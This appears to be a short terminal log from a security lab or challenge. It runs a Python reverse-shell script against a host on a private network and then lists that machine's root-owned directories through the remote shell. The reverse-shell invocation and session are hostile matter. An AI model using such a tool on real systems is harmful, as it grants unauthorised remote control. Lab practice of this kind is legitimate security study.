 quentin@quentin-VirtualBox:~/Desktop/modal/Mu_challenge$ python3 reverse_shell.py 192.168.56.101 1234
>> echo "hello"
hello
>> ls -al .
.:
total 112
drwxr-xr-x  25 root root  4096 mai   12 16:49 .
drwxr-xr-x  25 root root  4096 mai   12 16:49 ..
drwxr-xr-x   2 root root  4096 mai   12 16:49
drwxr-xr-x   2 root root  4096 févr. 20  2020 bin
drwxr-xr-x   3 root root  4096 févr. 20  2020 boot
drwxrwxr-x   2 root root  4096 févr. 20  2020 cdrom
drwxr-xr-x  18 root root  3940 mai   13 04:55 dev
drwxr-xr-x 121 root root 12288 févr. 27  2020 etc
drwxr-xr-x   2 root root  4096 mai   12 16:49 haha
drwxr-xr-x   3 root root  4096 févr. 20  2020 home
lrwxrwxrwx   1 root root    33 févr. 20  2020 initrd.img -> boot/initrd.img-4.15.0-45-generic
lrwxrwxrwx   1 root root    33 févr. 20  2020 initrd.img.old -> boot/initrd.img-4.15.0-45-generic
drwxr-xr-x  20 root root  4096 févr. 20  2020 lib
drwxr-xr-x   2 root root  4096 févr. 27  2019 lib64
drwx------   2 root root 16384 févr. 20  2020 lost+found
drwxr-xr-x   2 root root  4096 févr. 27  2019 media
drwxr-xr-x   2 root root  4096 févr. 27  2019 mnt
drwxr-xr-x   2 root root  4096 févr. 27  2019 opt
dr-xr-xr-x  96 root root     0 mai   13 04:55 proc
drwx------   3 root root  4096 févr. 20  2020 root
drwxr-xr-x  21 root root   620 mai   13 06:07 run
drwxr-xr-x   2 root root 12288 févr. 20  2020 sbin
drwxr-xr-x   2 root root  4096 févr. 27  2019 srv
dr-xr-xr-x  13 root root     0 mai   13 05:02 sys
drwxrwxrwt   7 root root  4096 mai   13 06:25 tmp
drwxr-xr-x  10 root root  4096 févr. 27  2019 usr
drwxr-xr-x  14 root root  4096 févr. 21  2020 var
lrwxrwxrwx   1 root root    30 févr. 20  2020 vmlinuz -> boot/vmlinuz-4.15.0-45-generic
:
total 8
drwxr-xr-x  2 root root 4096 mai   12 16:49 .
drwxr-xr-x 25 root root 4096 mai   12 16:49 ..